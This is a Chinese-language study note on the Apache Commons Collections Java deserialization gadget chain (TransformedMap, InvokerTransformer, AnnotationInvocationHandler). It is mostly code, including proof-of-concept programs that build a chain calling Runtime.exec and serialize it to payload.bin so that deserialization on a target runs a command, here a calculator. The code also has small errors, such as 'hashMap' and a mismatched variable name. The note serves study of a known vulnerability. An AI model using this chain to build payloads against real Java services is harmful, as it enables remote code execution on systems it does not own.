 java反序列化漏洞调用执行链
2017年12月14日 星期四 下午12:45
Map
readObject()
TransformedMap.decorate()通过传入第三个参数为ChainedTransformer
将一个Map转换到另外一个Map
decorate()
TransformedMap
InvokerTransformer 构造ChainedTransformer
Transformer Transformer Transformer ChainedTransformer
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
transform()
public interface Transformer {
public Object transform(Object input);
}
InvokerTransformer
反射机制调用任意函数
public class InvokerTransformer implements Transformer, Serializable {
...
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' threw an exception", ex);
}
}
}
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[]
{"/Applications/Calculator.app/Contents/MacOS/Calculator"})};
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new hashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("foobar");
}
对Map进行序列化
通过readObject()对Map进行反序列化，
触发rce，在被攻击机器上进行的
AnnotationInvocationHandler
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
private final Class<? extends Annotation> type;
private final Map<String, Object> memberValues;
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
this.type = type;
this.memberValues = memberValues;
}
...
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; all bets are off
return;
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
// 此处触发一些列的Transformer
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
Map innerMap = new hashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[] {"calc.exe"})};
Transformer transformedChain = new ChainedTransformer(transformers);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
File f = new File("payload.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}